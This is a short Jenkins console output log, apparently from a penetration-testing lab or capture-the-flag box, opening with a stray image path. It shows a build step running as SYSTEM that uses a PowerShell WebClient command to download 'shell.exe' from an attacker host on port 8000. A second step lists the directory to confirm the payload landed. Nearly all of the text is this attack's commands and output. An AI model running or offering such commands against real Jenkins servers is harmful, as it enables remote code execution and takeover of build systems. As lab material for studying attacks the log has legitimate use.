 Console Output
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\project
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins7410330886837730560.bat
C:\Program Files (x86)\Jenkins\workspace\project>powershell "(New-Object System.Net.WebClient).Downloadfile('http://:8000/shell.exe','shell.exe')"
C:\Program Files (x86)\Jenkins\workspace\project>exit 0
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins4932406332838842961.bat
C:\Program Files (x86)\Jenkins\workspace\project>dir
Volume in drive C has no label.
Volume Serial Number is E033-3EDD
Directory of C:\Program Files (x86)\Jenkins\workspace\project
09/26/2021  04:45 PM    <DIR>          .
09/26/2021  04:45 PM    <DIR>          ..
09/26/2021  04:46 PM            73,802 shell.exe
1 File(s)         73,802 bytes
2 Dir(s)  20,425,744,384 bytes free
C:\Program Files (x86)\Jenkins\workspace\project>exit 0
Finished: SUCCESS